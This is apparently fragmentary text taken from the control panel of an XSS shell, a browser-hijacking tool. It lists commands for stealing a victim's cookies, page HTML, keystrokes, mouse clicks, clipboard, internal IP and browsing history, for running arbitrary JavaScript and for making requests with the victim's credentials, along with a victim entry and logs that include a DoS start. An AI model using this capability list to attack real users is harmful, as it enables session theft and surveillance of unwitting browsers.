 getCookie()
Get victims active cookie
getSelfHtml()
Get victim's current page HTML Code
alert(<message>)
Send message to victim
eval(<javascript code>)
Execute virtually anything in JS
prompt(<question>)
Play Truth or Dare
getKeyloggerData()
Get keylogger data
getMouseLog()
Get mouse log (every click in screen)
getClipboard()
Get clipboard data (only IE)
getInternalIP()
Get internal IP address (only Mozilla* + JVM)
checkVisitedLinks(<url list>)
Check victim's history (seperated by new line)
getPage(<Relative URL Path>)
Make a request with victim credentials
192.168.0.52 / 653239
[653239
1. HTML - (be careful for backfire!)
2. ERR
3. HTML - (be careful for backfire!)
4.
5. {NO BROWSER SUPPORT}
6. {NOT SUPPORTED}
7. www.baidu.com:false
www.google.com:false
mail.126.com:false
:true
8. www.baidu.com:false
www.google.com:false
:true
9.
10.
11
http://192.168.0.1/xssshell/default.asp?
Commands
getCookie()
Get victims active cookie
getSelfHtml()
Get victim's current page HTML Code
alert(<message>)
Send message to victim
Victims
192.168.0.52 / 653239
[653239
Logs
1. DoS Started
2. HTML - (be careful for backfire
3. ERR
4. HTML - (be careful for backfire
5.
6. {NO BROWSER SUPPORT}